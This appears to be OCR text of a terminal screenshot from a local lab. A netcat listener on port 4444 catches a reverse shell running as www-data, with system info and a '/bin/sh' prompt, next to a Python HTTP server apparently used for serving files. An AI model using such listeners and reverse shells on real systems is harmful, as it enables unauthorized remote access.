 Activities Terminal Sep 14 00:01
Screenshot captured
You can paste the image from the clipboard.
flipper@flipper-Latitude-5580:~$ sudo nc -lvn
Listening on 0.0.0.0 4444
Connection received on 127.0.0.1 45640
Linux flipper-Latitude-5580 5.15.0-47-generic #51-Ubuntu SMP Thu Aug 11 07:51:15 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
 00:01:12 up  2:09,  3 users,  load average: 2.72, 2.95, 3.25
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
flipper  tty2     tty2             21:53    2:09m  0.24s  0.19s /usr/libexec/gnome-session-binary --session=ubuntu
flipper  pts/1    -                23:58    2:58   0.19s  0.06s sudo python3 -m http.server 8888
flipper  pts/3    -                00:01    8.00s  0.00s  0.04s sudo nc -lvnp 4444
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$